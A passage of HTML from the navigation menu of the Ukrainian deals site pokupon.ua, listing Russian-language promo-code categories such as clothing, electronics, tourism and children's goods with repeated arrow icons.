                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/smi-radio-presa">СМИ, радио, пресса</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/kovorkingi">Коворкинги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/places/kiev/reklamnye-uslugi">Рекламные услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-promocodes" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/ru/promocodes/ukraine/odezda">
                            <span>Одежда</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/jenskaya-odejda">Женская одежда</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/mujskaya-odejda">Мужская одежда</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/sportivnaya-odezhda">Спотривная дежда</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/obuv">
                            <span>Обувь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/zhenskaya-obuv">Женская обувь</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/muzhskaya-obuv">Мужская обувь</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/sportivnaya-obuv">Спотривная обувь</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/detskaya-obuv">Детская обувь</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/acsessuary">
                            <span>Аксессуары</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/sumki">Женские сумки и клатчи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/muzhskie-sumki-i-barsetki">Мужские сумки и барсетки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/chemodanyi">Дорожные сумки и чемоданы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ryukzaki">Спортивные сумки и рюкзаки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/koshelki">Кошельки и портмоне</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/remni">Ремни и пояса</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/zontyi">Зонты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bizhuteriya">Бижутерия</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/perchatki">Перчатки и варежки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/sharfyi">Шарфы и платки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/golovnye-ubory">Головные уборы</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/yuvelirnye-ukrasheniya">
                            <span>Ювелирные украшения, часы</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/juvelirnye-ukrashenija">Ювелирные украшения</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/skidki-chasy">Часы наручные</a>
                                        </li>
                                    </div>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/kompjuternaja-tehnika-jelektronika-gadzhety">
                            <span>Техника и электроника</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/aksessuary-i-komplektujushhie">Аксессуары и комплектующие</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/gadzhety">Гаджеты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/smartfony">Смартфоны</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/kompjuternaja-tehnika">Компьютерная техника</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/klimaticheskaja-tehnika">Климатическая техника</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/televizory">Телевизоры</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/foto-i-videotehnika">Фото и видеотехника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/bytovaja-tehnika">
                            <span>Бытовая техника</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/melkaja-bytovaja-tehnika-dlja-kuhni">Мелкая бытовая техника для кухни</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/krupnaja-bytovaja-tehnika-dlja-kuhni">Крупная бытовая техника для кухни</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bytovaja-tehnika-dlja-doma">Бытовая техника для дома</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-zdorovie-i-krasota">
                            <span>Здоровье и красота</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/cosmetika">Косметика по уходу</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/vse-dlja-manikjura-i-pedikjura">Все для маникюра и педикюра</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/parfyumeriya">Парфюмерия</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dekorativnaja-kosmetika">Декоративная косметика</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/apteka">Аптека</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bady">БАДы</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/sport-i-otdyh">
                            <span>Спорт и отдых</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/sportivnoe-pitanie">Спортивное питание</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/velosipedyi">Велосипеды</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-rybalki">Товары для рыбалки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-ohoty">Товары для охоты</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-turizma-i-puteshestvij">Товары для туризма и путешествий</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-turizm">
                            <span>Туризм</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/avtobusnye-bilety">Автобусные билеты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bilety-na-poezd">Билеты на поезд</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/aviabilety_old">Авиабилеты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/tury">Туры</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bronirovanie-otelej-i-kvartir">Бронирование отелей и квартир</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-detskiy-mir">
                            <span>Товары для детей</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/skidka-detskaya-odezhda">Одежда для детей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/skidka-detskaya-obuv">Обувь детская и подростковая</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dlya-novorozhdennykh">Товары для новорожденных</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/razvivayuschie-igryi">Развивающие игры</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/igrushki">Детские игрушки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/detskaya-mebel">Детская мебель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/kolyaski">Коляски детские</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/detskij-tekstil">Детский текстиль</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/detskie-knigi">Книги для детей</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-k-shkole">Канцтовары школьные и детские</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/avtokresla">Детский транспорт и автокресла</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/dlya-beremennykh">Для беременных</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/podarki-knigi">
                            <span>Подарки, книги, хобби</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/kuritelnye-prinadlezhnosti">Курительные принадлежности</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/knigi">Книги, журналы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/igryi">Настольные игры</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/skidka-podarki">Подарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/buketyi">Доставка цветов</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/vkusnye-podarki">Вкусные подарки</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/instrumentymu-zykalnye">Музыкальные инструменты</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-dom-i-uyut">
                            <span>Дом и сад</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-sada">Сад</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/posuda">Посуда</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/mebel">Мебель</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
